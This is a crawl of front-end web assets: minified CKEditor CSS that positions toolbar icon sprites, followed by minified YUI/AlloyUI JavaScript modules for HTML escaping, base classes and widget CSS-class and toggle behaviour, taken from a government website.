.cke_rtl .cke_button__numberedlist_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1416px!important}.cke_ltr .cke_button__numberedlist_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1440px!important}.cke_button__mathjax_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1464px!important}.cke_button__maximize_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1488px!important}.cke_rtl .cke_button__newpage_icon,.cke_mixed_dir_content .cke_rtl .cke_button__newpage_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1512px!important}.cke_ltr .cke_button__newpage_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1536px!important}.cke_rtl .cke_button__pagebreak_icon,.cke_mixed_dir_content .cke_rtl .cke_button__pagebreak_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1560px!important}.cke_ltr .cke_button__pagebreak_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1584px!important}.cke_rtl .cke_button__pastefromword_icon,.cke_mixed_dir_content .cke_rtl .cke_button__pastefromword_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1608px!important}.cke_ltr .cke_button__pastefromword_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1632px!important}.cke_rtl .cke_button__pastetext_icon,.cke_mixed_dir_content .cke_rtl .cke_button__pastetext_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1656px!important}.cke_ltr .cke_button__pastetext_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1680px!important}.cke_button__placeholder_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1704px!important}.cke_rtl .cke_button__preview_icon,.cke_mixed_dir_content .cke_rtl .cke_button__preview_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1728px!important}.cke_ltr .cke_button__preview_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1752px!important}.cke_button__print_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1776px!important}.cke_button__removeformat_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1800px!important}.cke_button__save_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1824px!important}.cke_button__selectall_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1848px!important}.cke_rtl .cke_button__showblocks_icon,.cke_mixed_dir_content .cke_rtl .cke_button__showblocks_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1872px!important}.cke_ltr .cke_button__showblocks_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1896px!important}.cke_button__smiley_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1920px!important}.cke_rtl .cke_button__source_icon,.cke_mixed_dir_content .cke_rtl .cke_button__source_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1944px!important}.cke_ltr .cke_button__source_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1968px!important}.cke_rtl .cke_button__sourcedialog_icon,.cke_mixed_dir_content .cke_rtl .cke_button__sourcedialog_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -1992px!important}.cke_ltr .cke_button__sourcedialog_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -2016px!important}.cke_button__specialchar_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -2040px!important}.cke_button__table_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -2064px!important}.cke_rtl .cke_button__templates_icon,.cke_mixed_dir_content .cke_rtl .cke_button__templates_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -2088px!important}.cke_ltr .cke_button__templates_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -2112px!important}.cke_button__uicolor_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -2136px!important}.cke_rtl .cke_button__redo_icon,.cke_mixed_dir_content .cke_rtl .cke_button__redo_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -2160px!important}.cke_ltr .cke_button__redo_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -2184px!important}.cke_rtl .cke_button__undo_icon,.cke_mixed_dir_content .cke_rtl .cke_button__undo_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -2208px!important}.cke_ltr .cke_button__undo_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -2232px!important}.cke_button__simplebox_icon{background:url(icons.png?t=J0TJ) no-repeat 0 -2256px!important}.cke_hidpi .cke_button__about_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -0px!important;background-size:16px!important}.cke_hidpi .cke_button__bold_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -24px!important;background-size:16px!important}.cke_hidpi .cke_button__italic_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -48px!important;background-size:16px!important}.cke_hidpi .cke_button__strike_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -72px!important;background-size:16px!important}.cke_hidpi .cke_button__subscript_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -96px!important;background-size:16px!important}.cke_hidpi .cke_button__superscript_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -120px!important;background-size:16px!important}.cke_hidpi .cke_button__underline_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -144px!important;background-size:16px!important}.cke_hidpi .cke_button__bidiltr_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -168px!important;background-size:16px!important}.cke_hidpi .cke_button__bidirtl_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -192px!important;background-size:16px!important}.cke_hidpi .cke_button__blockquote_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -216px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__copy_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__copy_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -240px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__copy_icon,.cke_ltr.cke_hidpi .cke_button__copy_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -264px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__cut_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__cut_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -288px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__cut_icon,.cke_ltr.cke_hidpi .cke_button__cut_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -312px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__paste_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__paste_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -336px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__paste_icon,.cke_ltr.cke_hidpi .cke_button__paste_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -360px!important;background-size:16px!important}.cke_hidpi .cke_button__codesnippet_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -384px!important;background-size:16px!important}.cke_hidpi .cke_button__bgcolor_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -408px!important;background-size:16px!important}.cke_hidpi .cke_button__textcolor_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -432px!important;background-size:16px!important}.cke_hidpi .cke_button__copyformatting_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -456px!important;background-size:16px!important}.cke_hidpi .cke_button__creatediv_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -480px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__docprops_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__docprops_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -504px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__docprops_icon,.cke_ltr.cke_hidpi .cke_button__docprops_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -528px!important;background-size:16px!important}.cke_hidpi .cke_button__embed_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -552px!important;background-size:16px!important}.cke_hidpi .cke_button__embedsemantic_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -576px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__find_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__find_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -600px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__find_icon,.cke_ltr.cke_hidpi .cke_button__find_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -624px!important;background-size:16px!important}.cke_hidpi .cke_button__replace_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -648px!important;background-size:16px!important}.cke_hidpi .cke_button__flash_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -672px!important;background-size:16px!important}.cke_hidpi .cke_button__button_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -696px!important;background-size:16px!important}.cke_hidpi .cke_button__checkbox_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -720px!important;background-size:16px!important}.cke_hidpi .cke_button__form_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -744px!important;background-size:16px!important}.cke_hidpi .cke_button__hiddenfield_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -768px!important;background-size:16px!important}.cke_hidpi .cke_button__imagebutton_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -792px!important;background-size:16px!important}.cke_hidpi .cke_button__radio_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -816px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__select_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__select_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -840px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__select_icon,.cke_ltr.cke_hidpi .cke_button__select_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -864px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__textarea_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__textarea_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -888px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__textarea_icon,.cke_ltr.cke_hidpi .cke_button__textarea_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -912px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__textfield_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__textfield_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -936px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__textfield_icon,.cke_ltr.cke_hidpi .cke_button__textfield_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -960px!important;background-size:16px!important}.cke_hidpi .cke_button__horizontalrule_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -984px!important;background-size:16px!important}.cke_hidpi .cke_button__iframe_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1008px!important;background-size:16px!important}.cke_hidpi .cke_button__image_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1032px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__indent_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__indent_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1056px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__indent_icon,.cke_ltr.cke_hidpi .cke_button__indent_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1080px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__outdent_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__outdent_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1104px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__outdent_icon,.cke_ltr.cke_hidpi .cke_button__outdent_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1128px!important;background-size:16px!important}.cke_hidpi .cke_button__justifyblock_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1152px!important;background-size:16px!important}.cke_hidpi .cke_button__justifycenter_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1176px!important;background-size:16px!important}.cke_hidpi .cke_button__justifyleft_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1200px!important;background-size:16px!important}.cke_hidpi .cke_button__justifyright_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1224px!important;background-size:16px!important}.cke_hidpi .cke_button__language_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1248px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__anchor_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__anchor_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1272px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__anchor_icon,.cke_ltr.cke_hidpi .cke_button__anchor_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1296px!important;background-size:16px!important}.cke_hidpi .cke_button__link_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1320px!important;background-size:16px!important}.cke_hidpi .cke_button__unlink_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1344px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__bulletedlist_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__bulletedlist_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1368px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__bulletedlist_icon,.cke_ltr.cke_hidpi .cke_button__bulletedlist_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1392px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__numberedlist_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__numberedlist_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1416px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__numberedlist_icon,.cke_ltr.cke_hidpi .cke_button__numberedlist_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1440px!important;background-size:16px!important}.cke_hidpi .cke_button__mathjax_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1464px!important;background-size:16px!important}.cke_hidpi .cke_button__maximize_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1488px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__newpage_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__newpage_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1512px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__newpage_icon,.cke_ltr.cke_hidpi .cke_button__newpage_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1536px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__pagebreak_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__pagebreak_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1560px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__pagebreak_icon,.cke_ltr.cke_hidpi .cke_button__pagebreak_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1584px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__pastefromword_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__pastefromword_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1608px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__pastefromword_icon,.cke_ltr.cke_hidpi .cke_button__pastefromword_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1632px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__pastetext_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__pastetext_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1656px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__pastetext_icon,.cke_ltr.cke_hidpi .cke_button__pastetext_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1680px!important;background-size:16px!important}.cke_hidpi .cke_button__placeholder_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1704px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__preview_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__preview_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1728px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__preview_icon,.cke_ltr.cke_hidpi .cke_button__preview_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1752px!important;background-size:16px!important}.cke_hidpi .cke_button__print_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1776px!important;background-size:16px!important}.cke_hidpi .cke_button__removeformat_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1800px!important;background-size:16px!important}.cke_hidpi .cke_button__save_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1824px!important;background-size:16px!important}.cke_hidpi .cke_button__selectall_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1848px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__showblocks_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__showblocks_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1872px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__showblocks_icon,.cke_ltr.cke_hidpi .cke_button__showblocks_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1896px!important;background-size:16px!important}.cke_hidpi .cke_button__smiley_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1920px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__source_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__source_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1944px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__source_icon,.cke_ltr.cke_hidpi .cke_button__source_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1968px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__sourcedialog_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__sourcedialog_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -1992px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__sourcedialog_icon,.cke_ltr.cke_hidpi .cke_button__sourcedialog_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -2016px!important;background-size:16px!important}.cke_hidpi .cke_button__specialchar_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -2040px!important;background-size:16px!important}.cke_hidpi .cke_button__table_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -2064px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__templates_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__templates_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -2088px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__templates_icon,.cke_ltr.cke_hidpi .cke_button__templates_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -2112px!important;background-size:16px!important}.cke_hidpi .cke_button__uicolor_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -2136px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__redo_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__redo_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -2160px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__redo_icon,.cke_ltr.cke_hidpi .cke_button__redo_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -2184px!important;background-size:16px!important}.cke_rtl.cke_hidpi .cke_button__undo_icon,.cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__undo_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -2208px!important;background-size:16px!important}.cke_hidpi .cke_ltr .cke_button__undo_icon,.cke_ltr.cke_hidpi .cke_button__undo_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -2232px!important;background-size:16px!important}.cke_hidpi .cke_button__simplebox_icon{background:url(icons_hidpi.png?t=J0TJ) no-repeat 0 -4512px!important}

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/escape/escape-min.js&/o/frontend-js-web/aui/base-core/base-core-min.js&/o/frontend-js-web/aui/base-observable/base-observable-min.js&/o/frontend-js-web/aui/aui-widget-cssclass/aui-widget-cssclass-min.js&/o/frontend-js-web/aui/aui-widget-toggle/aui-widget-toggle-min.js&/o/frontend-js-web/aui/timers/timers-min.js
body_size: 9013
content:
YUI.add("escape",function(e,t){var n={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;","`":"&#x60;"},r={html:function(e){return(e+"").replace(/[&<>"'\/`]/g,r._htmlReplacer)},regex:function(e){return(e+"").replace(/[\-$\^*()+\[\]{}|\\,.?\s]/g,"\\$&")},_htmlReplacer:function(e){return n[e]}};r.regexp=r.regex,e.Escape=r},"patched-v3.18.1",{requires:["yui-base"]});
YUI.add("base-core",function(e,t){function v(e){this._BaseInvoked||(this._BaseInvoked=!0,this._initBase(e))}var n=e.Object,r=e.Lang,i=".",s="initialized",o="destroyed",u="initializer",a="value",f=Object.prototype.constructor,l="deep",c="shallow",h="destructor",p=e.AttributeCore,d=function(e,t,n){var r;for(r in t)n[r]&&(e[r]=t[r]);return e};v._ATTR_CFG=p._ATTR_CFG.concat("cloneDefaultValue"),v._NON_ATTRS_CFG=["plugins"],v.NAME="baseCore",v.ATTRS={initialized:{readOnly:!0,value:!1},destroyed:{readOnly:!0,value:!1}},v.modifyAttrs=function(t,n){typeof t!="function"&&(n=t,t=this);var r,i,s;r=t.ATTRS||(t.ATTRS={});if(n){t._CACHED_CLASS_DATA=null;for(s in n)n.hasOwnProperty(s)&&(i=r[s]||(r[s]={}),e.mix(i,n[s],!0))}},v.prototype={_initBase:function(t){e.stamp(this),this._initAttribute(t);var n=e.Plugin&&e.Plugin.Host;this._initPlugins&&n&&n.call(this),this._lazyAddAttrs!==!1&&(this._lazyAddAttrs=!0),this.name=this.constructor.NAME,this.init.apply(this,arguments)},_initAttribute:function(){p.call(this)},init:function(e){return this._baseInit(e),this},_baseInit:function(e){this._initHierarchy(e),this._initPlugins&&this._initPlugins(e),this._set(s,!0)},destroy:function(){return this._baseDestroy(),this},_baseDestroy:function(){this._destroyPlugins&&this._destroyPlugins(),this._destroyHierarchy(),this._set(o,!0)},_getClasses:function(){return this._classes||this._initHierarchyData(),this._classes},_getAttrCfgs:function(){return this._attrs||this._initHierarchyData(),this._attrs},_getInstanceAttrCfgs:function(e){var t={},r,i,s,o,u,a,f,l=e._subAttrs,c=this._attrCfgHash();for(a in e)if(e.hasOwnProperty(a)&&a!=="_subAttrs"){f=e[a],r=t[a]=d({},f,c),i=r.value,i&&typeof i=="object"&&this._cloneDefaultValue(a,r);if(l&&l.hasOwnProperty(a)){o=e._subAttrs[a];for(u in o)s=o[u],s.path&&n.setValue(r.value,s.path,s.value)}}return t},_filterAdHocAttrs:function(e,t){var n,r=this._nonAttrs,i;if(t){n={};for(i in t)!e[i]&&!r[i]&&t.hasOwnProperty(i)&&(n[i]={value:t[i]})}return n},_initHierarchyData:function(){var e=this.constructor,t=e._CACHED_CLASS_DATA,n,r,i,s,o,u=!e._ATTR_CFG_HASH,a,f={},l=[],c=[];n=e;if(!t){while(n){l[l.length]=n,n.ATTRS&&(c[c.length]=n.ATTRS);if(u){s=n._ATTR_CFG,o=o||{};if(s)for(r=0,i=s.length;r<i;r+=1)o[s[r]]=!0}a=n._NON_ATTRS_CFG;if(a)for(r=0,i=a.length;r<i;r++)f[a[r]]=!0;n=n.superclass?n.superclass.constructor:null}u&&(e._ATTR_CFG_HASH=o),t=e._CACHED_CLASS_DATA={classes:l,nonAttrs:f,attrs:this._aggregateAttrs(c)}}this._classes=t.classes,this._attrs=t.attrs,this._nonAttrs=t.nonAttrs},_attrCfgHash:function(){return this.constructor._ATTR_CFG_HASH},_cloneDefaultValue:function(t,n){var i=n.value,s=n.cloneDefaultValue;s===l||s===!0?n.value=e.clone(i):s===c?n.value=e.merge(i):s===undefined&&(f===i.constructor||r.isArray(i))&&(n.value=e.clone(i))},_aggregateAttrs:function(e){var t,n,r,s,o,u,f=this._attrCfgHash(),l,c={};if(e)for(u=e.length-1;u>=0;--u){n=e[u];for(t in n)n.hasOwnProperty(t)&&(s=d({},n[t],f),o=null,t.indexOf(i)!==-1&&(o=t.split(i),t=o.shift()),l=c[t],o&&l&&l.value?(r=c._subAttrs,r||(r=c._subAttrs={}),r[t]||(r[t]={}),r[t][o.join(i)]={value:s.value,path:o}):o||(l?(l.valueFn&&a in s&&(l.valueFn=null),d(l,s,f)):c[t]=s))}return c},_initHierarchy:function(e){var t=this._lazyAddAttrs,n,r,i,s,o,a,f,l,c,h,p,d=[],v=this._getClasses(),m=this._getAttrCfgs(),g=v.length-1;for(o=g;o>=0;o--){n=v[o],r=n.prototype,h=n._yuibuild&&n._yuibuild.exts,r.hasOwnProperty(u)&&(d[d.length]=r.initializer);if(h)for(a=0,f=h.length;a<f;a++)l=h[a],l.apply(this,arguments),c=l.prototype,c.hasOwnProperty(u)&&(d[d.length]=c.initializer)}p=this._getInstanceAttrCfgs(m),this._preAddAttrs&&this._preAddAttrs(p,e,t),this._allowAdHocAttrs&&this.addAttrs(this._filterAdHocAttrs(m,e),e,t),this.addAttrs(p,e,t);for(i=0,s=d.length;i<s;i++)d[i].apply(this,arguments)},_destroyHierarchy:function(){var e,t,n,r,i,s,o,u,a=this._getClasses();for(n=0,r=a.length;n<r;n++){e=a[n],t=e.prototype,o=e._yuibuild&&e._yuibuild.exts;if(o)for(i=0,s=o.length;i<s;i++)u=o[i].prototype,u.hasOwnProperty(h)&&u.destructor.apply(this,arguments);t.hasOwnProperty(h)&&t.destructor.apply(this,arguments)}},toString:function(){return this.name+"["+e.stamp(this,!0)+"]"}},e.mix(v,p,!1,null,1),v.prototype.constructor=v,e.BaseCore=v},"patched-v3.18.1",{requires:["attribute-core"]});
YUI.add("base-observable",function(e,t){function f(){}var n=e.Lang,r="destroy",i="init",s="bubbleTargets",o="_bubbleTargets",u=e.AttributeObservable,a=e.BaseCore;f._ATTR_CFG=u._ATTR_CFG.concat(),f._NON_ATTRS_CFG=["on","after","bubbleTargets"],f.prototype={_initAttribute:function(){a.prototype._initAttribute.apply(this,arguments),u.call(this),this._eventPrefix=this.constructor.EVENT_PREFIX||this.constructor.NAME,this._yuievt.config.prefix=this._eventPrefix},init:function(e){var t=this._getFullType(i),n=this._publish(t);return n.emitFacade=!0,n.fireOnce=!0,n.defaultTargetOnly=!0,n.defaultFn=this._defInitFn,this._preInitEventCfg(e),n._hasPotentialSubscribers()?this.fire(t,{cfg:e}):(this._baseInit(e),n.fired=!0,n.firedWith=[{cfg:e}]),this},_preInitEventCfg:function(e){e&&(e.on&&this.on(e.on),e.after&&this.after(e.after));var t,r,i,u=e&&s in e;if(u||o in this){i=u?e&&e.bubbleTargets:this._bubbleTargets;if(n.isArray(i))for(t=0,r=i.length;t<r;t++)this.addTarget(i[t]);else i&&this.addTarget(i)}},destroy:function(){return this.publish(r,{fireOnce:!0,defaultTargetOnly:!0,defaultFn:this._defDestroyFn}),this.fire(r),this.detachAll(),this},_defInitFn:function(e){this._baseInit(e.cfg)},_defDestroyFn:function(e){this._baseDestroy(e.cfg)}},e.mix(f,u,!1,null,1),e.BaseObservable=f},"patched-v3.18.1",{requires:["attribute-observable","base-core"]});
YUI.add("aui-widget-cssclass",function(e,t){function n(){}n.ATTRS={cssClass:{}},n.CSS_CLASS_CONTENT_SUFFIX="-content",n.prototype={initializer:function(){var e=this;e._uiSetCssClass(e.get("cssClass")),e.after("cssClassChange",e._afterCssClassChange)},_afterCssClassChange:function(e){var t=this,r;r=e.prevVal,r&&(t.get("boundingBox").removeClass(r),t.get("contentBox").removeClass(r+n.CSS_CLASS_CONTENT_SUFFIX)),t._uiSetCssClass(e.newVal)},_uiSetCssClass:function(e){var t=this;e&&(t.get("boundingBox").addClass(e),t.get("contentBox").addClass(e+n.CSS_CLASS_CONTENT_SUFFIX))}},e.WidgetCssClass=n},"3.1.0-deprecated.54",{requires:["widget-base"]});
YUI.add("aui-widget-toggle",function(e,t){function n(){}n.prototype={toggle:function(t){var n=this;return e.Lang.isBoolean(t)||(t=!n.get("visible")),n.set("visible",t)}},e.WidgetToggle=n},"3.1.0-deprecated.54");
